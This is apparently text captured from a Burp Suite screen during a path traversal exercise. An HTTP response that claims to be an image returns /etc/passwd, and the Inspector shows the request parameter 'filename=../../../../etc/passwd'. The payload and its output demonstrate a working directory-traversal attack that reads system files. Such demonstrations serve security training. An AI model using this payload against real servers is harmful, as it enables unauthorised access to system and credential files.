 Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
Search
0 highlights
Inspector
Selection 31 (0x1f)
Selected text
filename=../../../../etc/passwd
Decoded from: URL encoding
filename=../../../../etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0